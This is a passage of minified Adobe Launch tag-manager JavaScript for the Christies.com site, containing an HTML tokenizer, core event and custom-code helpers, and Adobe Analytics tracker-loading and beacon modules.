i="<P><I></P></I>";a.innerHTML=i,t.tagSoup=n=a.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(l.startTag);if(a){var i=(t={},n={},r=a[2],a[2].replace(l.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||l.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function o(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(l.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=i,t.atomicTag=o,t.endTag=s;var u=n(4),l={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,i,o){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,i,o,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,i,o){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=r(e,o);t&&l[t.type]&&l[t.type](t)}var u=i(),l={startTag:function(n){var r=n.tagName;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),n(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function o(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":f(t)))return t.v}var n}function c(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function l(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=i,t.defaults=o,t.toArray=s,t.last=c,t.isTag=u,t.isScript=l,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},i=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,i=new r((function(t,a){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)
},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){o[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,o={},s={},c=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}o[n]=t},e.exports=function(e){return o[e]?a.resolve(o[e]):new a((function(t){c(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:a}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var o=n.target,s=!1;o;){for(var c=!1,u=!1,l=0;l<e.length;l++){var d=e[l],f=d.settings.elementSelector,m=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===n.target||!1!==d.settings.bubbleFireIfParent)&&(o===n.target||f||m&&Object.keys(m).length)&&(!f||i(o,f))&&(!m||a(o,m))){var p={};r?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=o,p.target=n.target,!1!==d.callback(p)&&(u=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;u&&(s=!0),o=o.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",u=[c,s,o],l=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var f=function(e,t){u.slice(0,p(e)+1).forEach((function(e){g(t,e)}))},m=function(){return"complete"===a.readyState?o:"interactive"===a.readyState?i?null:s:void 0},p=function(e){return u.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=f.bind(null,c),a.addEventListener("DOMContentLoaded",f.bind(null,s),!0),r.addEventListener("load",f.bind(null,o),!0),r.setTimeout((function(){var e=m();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:l.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:l.bind(null,r)})}}}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var n=e.get;return e.get=function(r){return e.has(r)||e.set(r,t()),n.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"04868BE156B07C737F000101@AdobeOrg",customSetup:{source:function(){if(window.s)for(var e in window.s)window.s.hasOwnProperty(e)&&"function"!=typeof window.s[e]&&(window.dtm_s[e]=window.s[e]);return window.s=window.dtm_s,Boolean(_satellite.getVar("allow-auto-pageview"))}},libraryCode:{type:"custom",source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/EXc2ebfb7731ee402180fe011f00e839d9-libraryCode_source.min.js",trackerVariableName:"dtm_s"},trackerProperties:{currencyCode:"USD",trackingServer:"metrics.christies.com",trackInlineStats:!1,trackDownloadLinks:!0,trackExternalLinks:!0,cookieDomainPeriods:"%ACR cookieDomainPeriods%",linkExternalFilters:[],linkInternalFilters:[".christies.com","javascript:",".christies.com.cn"],trackingServerSecure:"smetrics.christies.com",linkDownloadFileTypes:["avi","css","csv","doc","docx","eps","exe","jpg","js","m4v","mov","mp3","pdf","png","ppt","pptx","rar","svg","tab","txt","vsd","vxd","wav","wma","wmv","xls","xlsx","xml","zip"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker");e.exports=function(){return a().then((function(e){e.clearVars&&(r.logger.info("Clear variables."),e.clearVars())}),(function(e){r.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/applyTrackerVariables");e.exports=function(e,t){return a().then((function(n){r.logger.info("Set variables on the tracker."),i(n,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,n)}),(function(e){r.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,n,r){"use strict";var a=n("../sharedModules/getTracker"),i=n("../helpers/getNodeLinkText"),o=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},s=function(e){return o(e)?i(e):"link clicked"},c=function(e,t,n){if("page"===t.type)r.logger.info("Firing page view beacon."),e.t();else{var a={linkType:t.linkType||"o",linkName:t.linkName||s(n)};r.logger.info("Firing link track beacon using the values: "+JSON.stringify(a)+"."),e.tl(o(n)?n:"true",a.linkType,a.linkName)}};e.exports=function(e,t){return a().then((function(n){c(n,e,t.element)}),(function(e){r.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,n,r){"use strict";var a,i=n("@adobe/reactor-cookie"),o=n("@adobe/reactor-promise"),s=n("@adobe/reactor-window"),c=n("../helpers/settingsHelper"),u=n("../helpers/augmenters"),l=n("../helpers/applyTrackerVariables"),d=n("../helpers/loadLibrary"),f=n("../helpers/generateVersion")(r.buildInfo.turbineBuildDate),m="beforeSettings",p=r.getSharedModule("adobe-mcid","mcid-instance"),g=function(e){return!e||"true"===i.get(e)},h=function(e){return o.all(u.map((function(t){var n;try{n=t(e)}catch(e){setTimeout((function(){throw e}))}return o.resolve(n)}))).then((function(){return e}))},v=function(e){return p&&(r.logger.info("Setting MCID instance on the tracker."),e.visitor=p),e},b=function(e){return r.logger.info('Setting version on tracker: "'+f+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=f:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+f&&(e.version+="-"+f),e},y=function(e,t,n){return t.loadPhase===m&&t.source&&(r.logger.info("Calling custom script before settings."),t.source.call(s,n)),l(n,e||{}),t.loadPhase!==m&&t.source&&(r.logger.info("Calling custom script after settings."),t.source.call(s,n)),n},_=function(e,t){return c.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),r.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},C=(a=r.getExtensionSettings(),g(a.trackingCookieName)?d(a).then(h).then(v).then(b).then(y.bind(null,a.trackerProperties,a.customSetup||{})).then(_.bind(null,a)):o.reject("EU compliance was not acknowledged by the user."));e.exports=function(){return C}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,n){"use strict";var r=n("../helpers/augmenters");e.exports=function(e){r.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[r.environment.stage]&&(t=e[r.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&a&&a._satellite&&a._satellite.company&&a._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-query-string"),i=n("@adobe/reactor-window"),o=/eVar([0-9]+)/,s=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),u=function(e,t,n){return n.indexOf(e)===t},l=function(e,t,n){var r=Object.keys(t).filter(c.test.bind(c));return n&&r.push("events"),(r=r.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&u(e,t,r)})).join(",")},d=function(e,t){var n=t.map((function(e){return e.name}));return(n=n.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&u(e,t,n)})).join(",")},f=function(e,t,n){e[t]=n[t].join(",")},m=function(e,t,n){var r=n.dynamicVariablePrefix||"D=";n[t].forEach((function(t){var n;if("value"===t.type)n=t.value;else{var a=o.exec(t.value);if(a)n=r+"v"+a[1];else{var i=s.exec(t.value);i&&(n=r+"c"+i[1])}}e[t.name]=n}))},p={linkDownloadFileTypes:f,linkExternalFilters:f,linkInternalFilters:f,hierarchies:function(e,t,n){n[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:m,eVars:m,campaign:function(e,t,n){if("queryParam"===n[t].type){var r=a.parse(i.location.search);e[t]=r[n[t].value]}else e[t]=n[t].value},events:function(e,t,n){var r=n[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=r.join(",")}};e.exports=function(e,t){var n={};t=t||{},Object.keys(t).forEach((function(e){var r=p[e],a=t[e];r?r(n,e,t):n[e]=a})),n.events&&e.events&&e.events.length>0&&(n.events=e.events+","+n.events);var a=t&&t.events&&t.events.length>0,i=l(e,n,a);i&&(n.linkTrackVars=i);var o=d(e,t.events||[]);o&&(n.linkTrackEvents=o),r.logger.info('Applying the following properties on tracker: "'+JSON.stringify(n)+'".'),Object.keys(n).forEach((function(t){e[t]=n[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-load-script"),i=n("@adobe/reactor-window"),o=n("@adobe/reactor-promise"),s=n("./settingsHelper"),c=n("./pollHelper"),u=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);r.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var n=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(r.logger.info("Setting the tracker as window.s"),i.s=n),n},l=function(e){var t=[];switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.APP_MEASUREMENT)),s.isActivityMapEnabled(e)&&t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case s.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case s.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(s.isAudienceManagementEnabled(e)){var n={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(r.getHostedLibFileUrl(s.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return o.all(l(e).map((function(e){return r.logger.info("Loading script: "+e),a(e)})))},f=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=s.getReportSuites(e.libraryCode.accounts);r.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else r.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(i[e])return r.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case s.LIB_TYPES.MANAGED:var n=s.getReportSuites(e.libraryCode.accounts);return t.then(u.bind(null,e,n));case s.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(f.bind(null,e));case s.LIB_TYPES.CUSTOM:case s.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(f.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},r=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return r(t)},o=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+o(t)+i(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=40,o=250,s=function(e,t,n){r.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,r){if(e[t])return s(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(s(n,t,e[t]),clearInterval(c)),a>=i&&(clearInterval(c),r(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),o)}))};e.exports={poll:function(e,t){return r.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},n=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,r=function(e){return!(e&&e.nodeName&&e.nodeName.match(n))},a=function(e){var t=[],n=!1;return r(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var r=a(e);t=t.concat(r.supportedNodes),n=n||r.includesUnsupportedNodes}))):n=!0,{supportedNodes:t,includesUnsupportedNodes:n}},i=function(e,t,n){var r;return n&&n!==e.nodeName.toUpperCase()||(r=e.getAttribute(t)),r};e.exports=function(e){var n=t(e.innerText||e.textContent),r=a(e);if(!n||r.includesUnsupportedNodes){var o,s,c,u,l=[];r.supportedNodes.forEach((function(e){e.getAttribute&&(o=o||t(e.getAttribute("alt")),s=s||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),u=u||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(n=t(l.join("")))||(n=t(o||s||c||u||""))}return n}}}}},"sdi-toolkit":{displayName:"Further Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP98860ffddec14bee98be1eabc8a311e3/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-window"),i=n("@adobe/reactor-object-assign"),o=n("@adobe/reactor-promise"),s=r.getExtensionSettings()||{};r.logger.debug("Initializing with settings",s),s.polyfillObjectAssign&&(a.Object.assign?r.logger.debug("Object.assign exists. No polyfill needed."):(a.Object.assign=i,r.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),s.polyfillObjectPromise&&(a.Promise?r.logger.debug("Promise exists. No polyfill needed."):(a.Promise=o,r.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),s.utilQueryString&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.queryString||(a._sdiToolkit.reactor.queryString=n("@adobe/reactor-query-string"),r.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),s.utilLoadScript&&(a._sdiToolkit=a._sdiToolkit||{},a._sdiToolkit.reactor=a._sdiToolkit.reactor||{},a._sdiToolkit.reactor.loadScript||(a._sdiToolkit.reactor.loadScript=n("@adobe/reactor-load-script"),r.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}}}},"common-analytics-plugins":{displayName:"Common Analytics Plugins",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP88bc9a95368c457498f7139d263446ba/",modules:{"common-analytics-plugins/src/lib/main-module.js":{script:function(e,t,n,r){"use strict";r.getSharedModule("adobe-analytics","get-tracker")||r.logger.error('The "Adobe Analytics" extension must be installed in the Launch web property ('+_satellite.property.name+') in order to use the "Common Analytics Plugins" extension'),r.getSharedModule("adobe-analytics","augment-tracker")((function(e){if("object"==typeof e.contextData&&"object"==typeof window.aaPlugins)for(var t in window.aaPlugins)e.contextData[t]=window.aaPlugins[t]}))}}}}},company:{orgId:"04868BE156B07C737F000101@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Christies.com",settings:{domains:["christies.com","christies.com.cn"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR201d9862577a4b15b6409e9771584777"},rules:[{id:"RL009bb7db218f45b4adcc46700ef5b3b8",name:"PV | Content-Feature | DC | Targeting | 